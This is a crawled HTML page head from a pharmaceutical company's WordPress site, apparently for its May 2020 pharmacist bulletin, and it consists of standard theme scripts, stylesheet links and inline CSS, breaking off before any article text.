

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pharmainvest.dz/le-bulletin-du-pharmacien-mois-de-mai-2020-n035/
body_size: 19311
content:
<!DOCTYPE html>
<html itemscope="itemscope" itemtype="http://schema.org/Article" xmlns="https://www.w3.org/1999/xhtml" lang="fr-FR">
            
    <head>
        <meta charset="UTF-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" />
          <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
          <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
          <meta name="format-detection" content="telephone=no">
        <title itemprop="name">
        Pharmainvest SPA   &#8211;  Le Bulletin du Pharmacien, mois de mai 2020 n°035        </title>

                  <link rel="shortcut icon" href="https://pharmainvest.dz/wp-content/uploads/2015/08/Layer-1-copy-e1438845312334.png"  />
                        <link rel="apple-touch-icon-precomposed" href="https://pharmainvest.dz/wp-content/uploads/2015/08/Layer-1-copy-e1438845312334.png">
                        <link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://pharmainvest.dz/wp-content/uploads/2015/08/Layer-1-copy-e1438845312334.png">
                        <link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://pharmainvest.dz/wp-content/uploads/2015/08/Layer-1-copy-e1438845312334.png">
                        <link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://pharmainvest.dz/wp-content/uploads/2015/08/Layer-1-copy-e1438845312334.png">
                <link rel="alternate" type="application/rss+xml" title="Pharmainvest SPA RSS Feed" href="https://pharmainvest.dz/feed/">
        <link rel="alternate" type="application/atom+xml" title="Pharmainvest SPA Atom Feed" href="https://pharmainvest.dz/feed/atom/">
        <link rel="pingback" href="https://pharmainvest.dz/xmlrpc.php">

         <!--[if lt IE 9]>
         <script src="https://pharmainvest.dz/wp-content/themes/jupiter/js/html5shiv.js" type="text/javascript"></script>
         <link rel='stylesheet' href='https://pharmainvest.dz/wp-content/themes/jupiter/stylesheet/css/ie.css' /> 
         <![endif]-->
         <!--[if IE 7 ]>
               <link href="https://pharmainvest.dz/wp-content/themes/jupiter/stylesheet/css/ie7.css" media="screen" rel="stylesheet" type="text/css" />
               <![endif]-->
         <!--[if IE 8 ]>
               <link href="https://pharmainvest.dz/wp-content/themes/jupiter/stylesheet/css/ie8.css" media="screen" rel="stylesheet" type="text/css" />
         <![endif]-->

         <!--[if lte IE 8]>
            <script type="text/javascript" src="https://pharmainvest.dz/wp-content/themes/jupiter/js/respond.js"></script>
         <![endif]-->

        <script type="text/javascript" src="https://www.youtube.com/player_api"></script>
        <script type="text/javascript" src="https://a.vimeocdn.com/js/froogaloop2.min.js"></script>

         
         <script type="text/javascript">
          // Init aplication namespace 
          var abb = {};
          var php = {};
          
          var mk_header_parallax, mk_banner_parallax, mk_page_parallax, mk_footer_parallax, mk_body_parallax;
          var mk_images_dir = "https://pharmainvest.dz/wp-content/themes/jupiter/images",
          mk_theme_js_path = "https://pharmainvest.dz/wp-content/themes/jupiter/js",
          mk_theme_dir = "https://pharmainvest.dz/wp-content/themes/jupiter",
          mk_captcha_placeholder = "Enter Captcha",
          mk_captcha_invalid_txt = "Invalid. Try again.",
          mk_captcha_correct_txt = "Captcha correct.",
          mk_responsive_nav_width = 1140,
          mk_grid_width = 1140,
          mk_ajax_search_option = "disable",
          mk_preloader_txt_color = "#444444",
          mk_preloader_bg_color = "#81d742",
          mk_accent_color = "#a9d63f",
          mk_preloader_bar_color = "#a9d63f",
          mk_preloader_logo = "http://pharmainvest.dz/wp-content/uploads/2015/07/test.png";
                    var mk_header_parallax = false,
          mk_banner_parallax = false,
          mk_page_parallax = false,
          mk_footer_parallax = false,
          mk_body_parallax = false,
          mk_no_more_posts = "No More Posts";
                    
          function is_touch_device() {
              return ('ontouchstart' in document.documentElement);
          }
          
         </script>
    <script type="text/javascript">var ajaxurl = "https://pharmainvest.dz/wp-admin/admin-ajax.php"</script><link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Pharmainvest SPA &raquo; Flux" href="https://pharmainvest.dz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pharmainvest SPA &raquo; Flux des commentaires" href="https://pharmainvest.dz/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pharmainvest.dz\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.1"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='mailpoet_public-css'  href='https://pharmainvest.dz/wp-content/plugins/mailpoet/assets/css/public.cae357df.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='validate-engine-css-css'  href='https://pharmainvest.dz/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://pharmainvest.dz/wp-includes/css/dist/block-library/style.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bbp-parent-bbpress-css'  href='https://pharmainvest.dz/wp-content/themes/jupiter/stylesheet/css/bbpress.css?ver=2.5.14-6684' type='text/css' media='screen' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://pharmainvest.dz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-css'  href='https://pharmainvest.dz/wp-content/themes/jupiter/stylesheet/css/theme-styles.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='pe-line-icon-css'  href='https://pharmainvest.dz/wp-content/themes/jupiter/stylesheet/css/pe-line-icons.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://pharmainvest.dz/wp-content/themes/jupiter/stylesheet/css/font-awesome.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-fonts-css'  href='https://pharmainvest.dz/wp-content/themes/jupiter/stylesheet/css/icomoon-fonts.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme-icons-css'  href='https://pharmainvest.dz/wp-content/themes/jupiter/stylesheet/css/theme-icons.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-api-special-1-css'  href='https://fonts.googleapis.com/css?family=Droid+Serif%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C900italic%2C900%2C400%2C300%2C800%2C700%2C600&#038;ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-api-special-2-css'  href='https://fonts.googleapis.com/css?family=Josefin+Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C900italic%2C900%2C400%2C300%2C800%2C700%2C600&#038;ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mk-style-css'  href='https://pharmainvest.dz/wp-content/themes/pharmainvest/style.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme-dynamic-styles-css'  href='https://pharmainvest.dz/wp-content/themes/jupiter/custom.css?ver=5.1.1' type='text/css' media='all' />
<style id='theme-dynamic-styles-inline-css' type='text/css'>
body {}body {font-family: Droid Serif }h1, h2, h3, h4, h5, h6, a, textarea,input,select,textarea,button, #mk-page-introduce, .the-title, .main-navigation-ul, .mk-vm-menuwrapper, #mk-footer-navigation ul li a, .mk-button {font-family: Josefin Sans }body{background-color:#fff; }#mk-header{background-color:#444444; }.mk-header-bg{background-color:#8ab029; }.mk-header-toolbar{background-color: #ffffff;}#theme-page{background-color:#ffffff; }#mk-footer{background-color:#3d4045; }#mk-footer .footer-wrapper{padding:35px 0;}#mk-footer .widget{margin-bottom:40px;}#mk-footer [class*='mk-col-'] {padding:0 4%;}#sub-footer{background-color: #43474d;}.mk-footer-copyright {font-size:11px;letter-spacing: 1px;}#mk-boxed-layout{  -webkit-box-shadow: 0 0 0px rgba(0, 0, 0, 0);  -moz-box-shadow: 0 0 0px rgba(0, 0, 0, 0);  box-shadow: 0 0 0px rgba(0, 0, 0, 0);}.mk-tabs-panes,.mk-news-tab .mk-tabs-tabs li.ui-tabs-active a,.mk-divider .divider-go-top,.ajax-container,.mk-fancy-title.pattern-style span,.mk-portfolio-view-all,.mk-woo-view-all,.mk-blog-view-all{background-color: #ffffff;}.mk-header-bg{  -webkit-opacity: .85;  -moz-opacity: .85;  -o-opacity: .85;  opacity: .85;}.header-sticky-ready .mk-header-bg{  -webkit-opacity: 1;  -moz-opacity: 1;  -o-opacity: 1;  opacity: 1;}.mk-header-inner,.header-sticky-ready .mk-header-inner,.header-style-2.header-sticky-ready .mk-classic-nav-bg{border-bottom:0px solid #ededed;}.header-style-4.header-align-left .mk-header-inner,.header-style-4.header-align-center .mk-header-inner {border-bottom:none;border-right:0px solid #ededed;}.header-style-4.header-align-right .mk-header-inner {border-bottom:none;border-left:0px solid #ededed;}.header-style-2 .mk-header-nav-container {border-top:0px solid #ededed;}.header-sticky-ready .mk-header-inner,.header-style-2.header-sticky-ready .mk-classic-nav-bg{border-bottom:0px solid #8ab029;}#mk-header{border-bottom:1px solid #fafafa;}body{font-size: 14px;color: #141b03;font-weight: normal;line-height: 1.66em;}p,.mk-box-icon-2-content {font-size: 14px;color: #777777;line-height: 2em;}a {color: #5c7e0e;}a:hover {color: #f03118;}#theme-page strong {color: #5c7e0e;}#theme-page h1{font-size: 54px;color: #404040;font-weight: bold;text-transform: uppercase;}#theme-page h2{font-size: 30px;color: #404040;font-weight: bold;text-transform: uppercase;}#theme-page h3{font-size: 24px;color: #404040;font-weight: bold;text-transform: uppercase;}#theme-page h4{font-size: 18px;color: #404040;font-weight: bold;text-transform: uppercase;}#theme-page h5{font-size: 16px;color: #404040;font-weight: bold;text-transform: uppercase;}#theme-page h6{font-size: 14px;color: #404040;font-weight: normal;text-transform: uppercase;}.page-introduce-title{font-size: 20px;color: #ffffff;text-transform: uppercase;font-weight: normal;letter-spacing: 2px;}.page-introduce-subtitle{font-size: 14px;line-height: 100%;color: #a3a3a3;font-size: 14px;text-transform: none;}::-webkit-selection{background-color: #a9d63f;color:#fff;}::-moz-selection{background-color: #a9d63f;color:#fff;}::selection{background-color: #a9d63f;color:#fff;}#mk-sidebar,#mk-sidebar p{font-size: 14px;color: #999999;font-weight: normal;}#mk-sidebar .widgettitle{text-transform: uppercase;font-size: 14px;color: #333333;font-weight: bolder;}#mk-sidebar .widgettitle a{color: #333333;}#mk-sidebar .widget a{color: #999999;}#mk-footer,#mk-footer p{font-size: 14px;color: #b7b7b7;font-weight: normal;}#mk-footer .widgettitle{text-transform: uppercase;font-size: 14px;color: #ffffff;font-weight: 800;}#mk-footer .widgettitle a{color: #ffffff;}#mk-footer .widget:not(.widget_social_networks) a{color: #999999;}.mk-side-dashboard {background-color: #444444;}.mk-side-dashboard,.mk-side-dashboard p{font-size: 12px;color: #eeeeee;font-weight: normal;}.mk-side-dashboard .widgettitle{text-transform: uppercase;font-size: 14px;color: #ffffff;font-weight: 800;}.mk-side-dashboard .widgettitle a{color: #ffffff;}.mk-side-dashboard .widget a{color: #fafafa;}.sidedash-navigation-ul li a,.sidedash-navigation-ul li .mk-nav-arrow {color:#ffffff;}.sidedash-navigation-ul li a:hover {color:#ffffff;background-color:;}.mk-fullscreen-nav{background-color:#444444;}.mk-fullscreen-nav .mk-fullscreen-nav-wrapper .mk-fullscreen-nav-logo {margin-bottom: 125px;}.mk-fullscreen-nav .fullscreen-navigation-ul .menu-item a{color: #ffffff;text-transform: uppercase;font-size: 16px;letter-spacing: 0;font-weight: 800;padding: 25px 0;color: #ffffff;}.mk-fullscreen-nav .fullscreen-navigation-ul .menu-item a:hover{background-color: #ffffff;color: #444444;}#mk-sidebar .widget:not(.widget_social_networks) a:hover {color: #a9d63f;}#mk-footer .widget:not(.widget_social_networks) a:hover {color: #a9d63f;}.mk-side-dashboard .widget:not(.widget_social_networks) a:hover{color: #a9d63f;}.mk-grid{max-width: 1140px;}.mk-header-nav-container, .mk-classic-menu-wrapper{width: 1140px;}.theme-page-wrapper #mk-sidebar.mk-builtin{width: 27%;}.theme-page-wrapper.right-layout .theme-content,.theme-page-wrapper.left-layout .theme-content{width: 73%;}.mk-boxed-enabled #mk-boxed-layout,.mk-boxed-enabled #mk-boxed-layout .header-style-1 .mk-header-holder,.mk-boxed-enabled #mk-boxed-layout .header-style-3 .mk-header-holder{max-width: 1200px;}.mk-boxed-enabled #mk-boxed-layout .header-style-1 .mk-header-holder,.mk-boxed-enabled #mk-boxed-layout .header-style-3 .mk-header-holder{width: 100% !important;left:auto !important;}.mk-boxed-enabled #mk-boxed-layout .header-style-2.header-sticky-ready .mk-header-nav-container {width: 1200px !important;left:auto !important;}.header-style-1 .mk-header-start-tour,.header-style-3 .mk-header-start-tour,.header-style-1 .mk-header-inner #mk-header-search,.header-style-1 .mk-header-inner,.header-style-1 .mk-search-trigger,.header-style-3 .mk-header-inner,.header-style-1 .header-logo,.header-style-3 .header-logo,.header-style-1 .shopping-cart-header,.header-style-3 .shopping-cart-header,.header-style-1 #mk-header-social.header-section a,.header-style-2 #mk-header-social.header-section a,.header-style-3 #mk-header-social.header-section a{height: 100px;line-height:100px;}@media handheld, only screen and (max-width: 1140px){.header-grid.mk-grid .header-logo.left-logo{left: 15px !important;}.header-grid.mk-grid .header-logo.right-logo, .mk-header-right {right: 15px !important;}}#mk-theme-container:not(.mk-transparent-header) .header-style-1 .mk-header-padding-wrapper,#mk-theme-container:not(.mk-transparent-header) .header-style-3 .mk-header-padding-wrapper {padding-top:100px;}@media handheld, only screen and (max-width: 960px){.theme-page-wrapper .theme-content{width: 100% !important;float: none !important;}.theme-page-wrapper{padding-right:15px !important;padding-left: 15px !important;}.theme-page-wrapper .theme-content:not(.no-padding){padding:25px 0 !important;}.theme-page-wrapper #mk-sidebar{width: 100% !important;float: none !important;padding: 0 !important;}.theme-page-wrapper #mk-sidebar .sidebar-wrapper{padding:20px 0 !important;}}@media handheld, only screen and (max-width: 1140px){.mk-go-top,.mk-quick-contact-wrapper{bottom:70px !important;}.mk-grid {width: 100%;}.mk-padding-wrapper {padding: 0 20px;} }#mk-toolbar-navigation ul li a,.mk-language-nav > a,.mk-header-login .mk-login-link,.mk-subscribe-link,.mk-checkout-btn,.mk-header-tagline a,.header-toolbar-contact a,#mk-toolbar-navigation ul li a:hover,.mk-language-nav > a:hover,.mk-header-login .mk-login-link:hover,.mk-subscribe-link:hover,.mk-checkout-btn:hover,.mk-header-tagline a:hover{color:#999999;}.mk-header-tagline,.header-toolbar-contact,.mk-header-date{color:#999999;}.mk-header-toolbar #mk-header-social a i {color:#999999;}.header-section#mk-header-social ul li a i {color: #999999;}.header-section#mk-header-social ul li a:hover i {color: #cccccc;}.header-style-2 .header-logo,.header-style-4 .header-logo{height: 100px !important;}.header-style-4 .header-logo {margin:10px 0;}.header-style-2 .mk-header-inner{line-height:100px;}.mk-header-nav-container{background-color: ;}.mk-header-start-tour{font-size: 14px;color: #333333;}.mk-header-start-tour:hover{color: #333333;}.mk-classic-nav-bg{background-color:#8ab029; }.mk-search-trigger,.mk-shoping-cart-link i,.mk-header-cart-count,.mk-toolbar-resposnive-icon i{color: #ffffff;}.mk-css-icon-close div,.mk-css-icon-menu div {background-color: #ffffff;}#mk-header-searchform .text-input{background-color: !important;color: #c7c7c7;}#mk-header-searchform span i{color: #c7c7c7;}#mk-header-searchform .text-input::-webkit-input-placeholder{color: #c7c7c7;}#mk-header-searchform .text-input:-ms-input-placeholder{color: #c7c7c7;}#mk-header-searchform .text-input:-moz-placeholder{color: #c7c7c7;}.header-style-1.header-sticky-ready .menu-hover-style-1 .main-navigation-ul > li > a,.header-style-3.header-sticky-ready .menu-hover-style-1 .main-navigation-ul > li > a,.header-style-1.header-sticky-ready .menu-hover-style-5 .main-navigation-ul > li,.header-style-1.header-sticky-ready .menu-hover-style-2 .main-navigation-ul > li > a,.header-style-3.header-sticky-ready .menu-hover-style-2 .main-navigation-ul > li > a,.header-style-1.header-style-1.header-sticky-ready .menu-hover-style-4 .main-navigation-ul > li > a,.header-style-3.header-sticky-ready .menu-hover-style-4 .main-navigation-ul > li > a,.header-style-1.header-sticky-ready .menu-hover-style-3 .main-navigation-ul > li,.header-style-1.header-sticky-ready .mk-header-inner #mk-header-search,.header-style-3.header-sticky-ready .mk-header-holder #mk-header-search,.header-sticky-ready.header-style-3 .mk-header-start-tour,.header-sticky-ready.header-style-1 .mk-header-start-tour,.header-sticky-ready.header-style-1 .mk-header-inner,.header-sticky-ready.header-style-3 .mk-header-inner,.header-sticky-ready.header-style-3 .header-logo,.header-sticky-ready.header-style-1 .header-logo,.header-sticky-ready.header-style-1 .mk-search-trigger,.header-sticky-ready.header-style-1 .mk-search-trigger i,.header-sticky-ready.header-style-1 .shopping-cart-header,.header-sticky-ready.header-style-1 .shopping-cart-header i,.header-sticky-ready.header-style-3 .shopping-cart-header,.header-sticky-ready.header-style-1 #mk-header-social.header-section a,.header-sticky-ready.header-style-3 #mk-header-social.header-section a{height:55px !important;line-height:55px !important;}#mk-header-social.header-section a.small {margin-top: 33px;}#mk-header-social.header-section a.medium {margin-top: 25px;}#mk-header-social.header-section a.large {margin-top: 17px;}.header-sticky-ready #mk-header-social.header-section a.small,.header-sticky-ready #mk-header-social.header-section a.medium,.header-sticky-ready #mk-header-social.header-section a.large {margin-top: 10.5px;line-height: 16px !important;height: 16px !important;font-size: 16px !important;width: 16px !important;padding: 8px !important;}.header-sticky-ready #mk-header-social.header-section a.small i:before,.header-sticky-ready #mk-header-social.header-section a.medium i:before,.header-sticky-ready #mk-header-social.header-section a.large i:before {line-height: 16px !important;font-size: 16px !important;}.main-navigation-ul > li.menu-item > a.menu-item-link{color: #ffffff;font-size: 13px;font-weight: bold;padding-right:20px;padding-left:20px;text-transform:uppercase;letter-spacing:0px;}.mk-vm-menuwrapper ul li a {color: #ffffff;font-size: 13px;font-weight: bold;text-transform:uppercase;}.mk-vm-menuwrapper li > a:after,.mk-vm-menuwrapper li.mk-vm-back:after {color: #ffffff;}.main-navigation-ul > li.no-mega-menu ul.sub-menu li.menu-item a.menu-item-link {width:230px;}.mk-header-3-menu-trigger {color: #ffffff;}.menu-hover-style-1 .main-navigation-ul li.menu-item > a.menu-item-link:hover,.menu-hover-style-1 .main-navigation-ul li.menu-item:hover > a.menu-item-link,.menu-hover-style-1 .main-navigation-ul li.current-menu-item > a.menu-item-link,.menu-hover-style-1 .main-navigation-ul li.current-menu-ancestor > a.menu-item-link,.menu-hover-style-2 .main-navigation-ul li.menu-item > a.menu-item-link:hover,.menu-hover-style-2 .main-navigation-ul li.menu-item:hover > a.menu-item-link,.menu-hover-style-2 .main-navigation-ul li.current-menu-item > a.menu-item-link,.menu-hover-style-2 .main-navigation-ul li.current-menu-ancestor > a.menu-item-link,.menu-hover-style-1.mk-vm-menuwrapper li.menu-item > a:hover,.menu-hover-style-1.mk-vm-menuwrapper li.menu-item:hover > a,.menu-hover-style-1.mk-vm-menuwrapper li.current-menu-item > a,.menu-hover-style-1.mk-vm-menuwrapper li.current-menu-ancestor > a,.menu-hover-style-2.mk-vm-menuwrapper li.menu-item > a:hover,.menu-hover-style-2.mk-vm-menuwrapper li.menu-item:hover > a,.menu-hover-style-2.mk-vm-menuwrapper li.current-menu-item > a,.menu-hover-style-2.mk-vm-menuwrapper li.current-menu-ancestor > a{color: #000000 !important;}.menu-hover-style-3 .main-navigation-ul > li.menu-item > a.menu-item-link:hover,.menu-hover-style-3 .main-navigation-ul > li.menu-item:hover > a.menu-item-link,.menu-hover-style-3.mk-vm-menuwrapper li > a:hover,.menu-hover-style-3.mk-vm-menuwrapper li:hover > a{border:2px solid #000000;}.menu-hover-style-3 .main-navigation-ul > li.current-menu-item > a.menu-item-link,.menu-hover-style-3 .main-navigation-ul > li.current-menu-ancestor > a.menu-item-link,.menu-hover-style-3.mk-vm-menuwrapper li.current-menu-item > a,.menu-hover-style-3.mk-vm-menuwrapper li.current-menu-ancestor > a{border:2px solid #000000;background-color:#000000;color:#ffffff;}.menu-hover-style-3.mk-vm-menuwrapper li.current-menu-ancestor > a:after {color:#ffffff;}.menu-hover-style-4 .main-navigation-ul li.menu-item > a.menu-item-link:hover,.menu-hover-style-4 .main-navigation-ul li.menu-item:hover > a.menu-item-link,.menu-hover-style-4 .main-navigation-ul li.current-menu-item > a.menu-item-link,.menu-hover-style-4 .main-navigation-ul li.current-menu-ancestor > a.menu-item-link,.menu-hover-style-4.mk-vm-menuwrapper li a:hover,.menu-hover-style-4.mk-vm-menuwrapper li:hover > a,.menu-hover-style-4.mk-vm-menuwrapper li.current-menu-item > a,.menu-hover-style-4.mk-vm-menuwrapper li.current-menu-ancestor > a,.menu-hover-style-5 .main-navigation-ul > li.menu-item > a.menu-item-link:after{background-color: #000000;color:#ffffff;}.menu-hover-style-4.mk-vm-menuwrapper li.current-menu-ancestor > a:after,.menu-hover-style-4.mk-vm-menuwrapper li.current-menu-item > a:after,.menu-hover-style-4.mk-vm-menuwrapper li:hover > a:after,.menu-hover-style-4.mk-vm-menuwrapper li a:hover::after {color:#ffffff;}.menu-hover-style-1 .main-navigation-ul > li.dropdownOpen > a.menu-item-link,.menu-hover-style-1 .main-navigation-ul > li.active > a.menu-item-link,.menu-hover-style-1 .main-navigation-ul > li.open > a.menu-item-link,.menu-hover-style-1 .main-navigation-ul > li.menu-item > a:hover,.menu-hover-style-1 .main-navigation-ul > li.current-menu-item > a.menu-item-link,.menu-hover-style-1 .main-navigation-ul > li.current-menu-ancestor > a.menu-item-link {border-top-color:#000000;}.menu-hover-style-1.mk-vm-menuwrapper li > a:hover,.menu-hover-style-1.mk-vm-menuwrapper li.current-menu-item > a,.menu-hover-style-1.mk-vm-menuwrapper li.current-menu-ancestor > a{border-left-color:#000000;}.header-style-1 .menu-hover-style-1 .main-navigation-ul > li > a,.header-style-1 .menu-hover-style-2 .main-navigation-ul > li > a,.header-style-1 .menu-hover-style-4 .main-navigation-ul > li > a,.header-style-1 .menu-hover-style-5 .main-navigation-ul > li {height: 100px;line-height:100px;}.header-style-1 .menu-hover-style-3 .main-navigation-ul > li,.header-style-1 .menu-hover-style-5 .main-navigation-ul > li{height: 100px;line-height:100px;}.header-style-1 .menu-hover-style-3 .main-navigation-ul > li > a {line-height:50px;}.header-style-1.header-sticky-ready .menu-hover-style-3 .main-navigation-ul > li > a {line-height:36.666666666667px;}.header-style-1 .menu-hover-style-5 .main-navigation-ul > li > a {line-height:20px;vertical-align:middle;}.main-navigation-ul > li.no-mega-menu  ul.sub-menu:after,.main-navigation-ul > li.has-mega-menu > ul.sub-menu:after{  background-color:#5c7e0e;}.mk-shopping-cart-box {border-top:2px solid #5c7e0e;}#mk-main-navigation li.no-mega-menu ul.sub-menu,#mk-main-navigation li.has-mega-menu > ul.sub-menu,.mk-shopping-cart-box{background-color: #5c7e0e;}#mk-main-navigation ul.sub-menu a.menu-item-link,#mk-main-navigation ul .megamenu-title,.megamenu-widgets-container a,.mk-shopping-cart-box .product_list_widget li a,.mk-shopping-cart-box .product_list_widget li.empty,.mk-shopping-cart-box .product_list_widget li span,.mk-shopping-cart-box .widget_shopping_cart .total{color: #ffffff;}.mk-shopping-cart-box .mk-button.cart-widget-btn {border-color:#ffffff;color:#ffffff;}.mk-shopping-cart-box .mk-button.cart-widget-btn:hover {background-color:#ffffff;color:#5c7e0e;}#mk-main-navigation ul .megamenu-title{color: #ffffff;}#mk-main-navigation ul .megamenu-title:after{background-color: #ffffff;}.megamenu-widgets-container {color: #ffffff;}.megamenu-widgets-container .widgettitle{text-transform: uppercase;font-size: 14px;font-weight: bolder;}#mk-main-navigation ul.sub-menu li.menu-item ul.sub-menu li.menu-item a.menu-item-link i{color: #e0e0e0;}#mk-main-navigation ul.sub-menu a.menu-item-link:hover{color: #000000 !important;}.megamenu-widgets-container a:hover {color: #000000;}.main-navigation-ul li.menu-item ul.sub-menu li.menu-item a.menu-item-link:hover,.main-navigation-ul li.menu-item ul.sub-menu li.menu-item:hover > a.menu-item-link,.main-navigation-ul ul.sub-menu li.menu-item a.menu-item-link:hover,.main-navigation-ul ul.sub-menu li.menu-item:hover > a.menu-item-link,.main-navigation-ul ul.sub-menu li.current-menu-item > a.menu-item-link{background-color: !important;}.mk-search-trigger:hover,.mk-header-start-tour:hover{color: #000000;}.main-navigation-ul li.menu-item ul.sub-menu li.menu-item a.menu-item-link{font-size: 12px;font-weight: normal;text-transform:uppercase;letter-spacing: 1px;}.has-mega-menu .megamenu-title {letter-spacing: 1px;}.header-style-4 {text-align : left}.mk-vm-menuwrapper li > a {padding-right: 45px;}@media handheld, only screen and (max-width: 1140px){.header-style-1 .mk-header-inner,.header-style-3 .mk-header-inner,.header-style-3 .header-logo,.header-style-1 .header-logo,.header-style-1 .shopping-cart-header,.header-style-3 .shopping-cart-header{height:90px;line-height:90px;}#mk-header:not(.header-style-4) .mk-header-holder {position:relative !important;top:0 !important;}.mk-header-padding-wrapper {display:none !important;}.mk-header-nav-container{width: auto !important;display:none;}.header-style-1 .mk-header-right,.header-style-2 .mk-header-right,.header-style-3 .mk-header-right {right:55px !important;}.header-style-1 .mk-header-inner #mk-header-search,.header-style-2 .mk-header-inner #mk-header-search,.header-style-3 .mk-header-inner #mk-header-search{display:none !important;}.mk-fullscreen-search-overlay {display:none;}#mk-header-search{padding-bottom: 10px !important;}#mk-header-searchform span .text-input{width: 100% !important;}.header-style-2 .header-logo .center-logo{    text-align: right !important;}.header-style-2 .header-logo .center-logo a{    margin: 0 !important;}.header-logo,.header-style-4 .header-logo{    height: 90px !important;}.mk-header-inner{padding-top:0 !important;}.header-logo{position:relative !important;right:auto !important;left:auto !important;float:left !important;text-align:left;}.shopping-cart-header{margin:0 20px 0 0 !important;}#mk-responsive-nav{background-color:#ffffff !important;}.mk-header-nav-container #mk-responsive-nav{visibility: hidden;}#mk-responsive-nav li ul li .megamenu-title:hover,#mk-responsive-nav li ul li .megamenu-title,#mk-responsive-nav li a, #mk-responsive-nav li ul li a:hover,#mk-responsive-nav .mk-nav-arrow{  color:#444444 !important;}.mk-mega-icon{display:none !important;}.mk-header-bg{zoom:1 !important;filter:alpha(opacity=100) !important;opacity:1 !important;}.header-style-1 .mk-nav-responsive-link,.header-style-2 .mk-nav-responsive-link{display:block !important;}.mk-header-nav-container{height:100%;z-index:200;}#mk-main-navigation{position:relative;z-index:2;}.mk_megamenu_columns_2,.mk_megamenu_columns_3,.mk_megamenu_columns_4,.mk_megamenu_columns_5,.mk_megamenu_columns_6{width:100% !important;}.header-style-1.header-align-right .header-logo img,.header-style-3.header-align-right .header-logo img,.header-style-3.header-align-center .header-logo img {float: left !important;right:auto !important;}.header-style-4 .mk-header-inner {width: auto !important;position: relative !important;overflow: visible;padding-bottom: 0;}.admin-bar .header-style-4 .mk-header-inner {top:0 !important;}.header-style-4 .mk-header-right {display: none;}.header-style-4 .mk-nav-responsive-link {display: block !important;}.header-style-4 .mk-vm-menuwrapper,.header-style-4 #mk-header-search {display: none;}.header-style-4 .header-logo {width:auto !important;display: inline-block !important;text-align:left !important;margin:0 !important;}.vertical-header-enabled .header-style-4 .header-logo img {max-width: 100% !important;left: 20px!important;top:50%!important;-webkit-transform: translate(0, -50%)!important;-moz-transform: translate(0, -50%)!important;-ms-transform: translate(0, -50%)!important;-o-transform: 